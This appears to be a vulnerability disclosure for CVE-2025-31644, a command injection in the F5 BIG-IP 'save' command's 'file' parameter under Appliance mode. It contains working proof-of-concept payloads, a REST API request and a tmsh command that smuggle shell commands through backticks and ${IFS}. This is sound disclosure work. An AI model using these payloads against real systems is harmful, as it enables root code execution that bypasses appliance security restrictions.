
Environment: – F5 BIG-IP v16.1.4.1

Findings: 1. CVE-2025-31644: Command Injection in Appliance mode
Description: The “file” parameter of the “save” command is vulnerable to a command injection attack, allowing an authenticated attacker with administrator privileges to the “/mgmt” web API or the SSH “tmsh” shell, to obtain remote code execution as the “root” user on the target system.
Note: This finding is only considered a vulnerability when BIG-IP is run in Appliance mode as this may allow an authenticated attacker with administrator role to bypass the Appliance mode security that would otherwise prevent the execution of arbitrary Advanced Shell (bash) commands.
Proof of Concept: The F5 “save” command takes a parameter called “file” that represents the location where the server’s configurations should be saved. This parameter is passed in an unsafe way to Perl scripts and/or into other system commands resulting in command injection via shell metacharacters (e.g. backticks “`”).
Note: Although all/most F5 BIG-IP roles have access to the “save” command, only the administrator role is allowed to specify the “file” parameter.
There have been identified two vectors through which this vulnerability can be exploited: Via the “/mgmt” API: Request:
POST /mgmt/tm/sys/config HTTP/1.1
Host: example.com
Authorization: Basic YWRtaW46YWRtaW5QYXNz
Content-Type: application/json
Content-Length: 148
{
"command": "save",
"options": [
{
{"file":"/var/tmp/`bash'${IFS}-c${IFS}'id'|'tee'${IFS}-a$
{IFS}'mal_was_here`.scf",
"passphrase": "aaaa"
}
]
}Response:
HTTP/1.1 400 Bad Request
Date: Mon, 30 Sep 2024 09:10:26 GMT
Server: Jetty(9.4.49.v20220914)
***TRUNCATED***
Connection: close
{
"code":400,
"message":"Encryption/Decryption failed.",
"errorStack":[],
"apiError":26214401
}Although the server returns an error, the command injection is successfully executed multiple times:

Via the TMSH CLI over SSH:
Command:
save sys config file /var/tmp/`bash'${IFS}-c${IFS}'id'${IFS}'>&2`.scf no-passphrase








暂无评论内容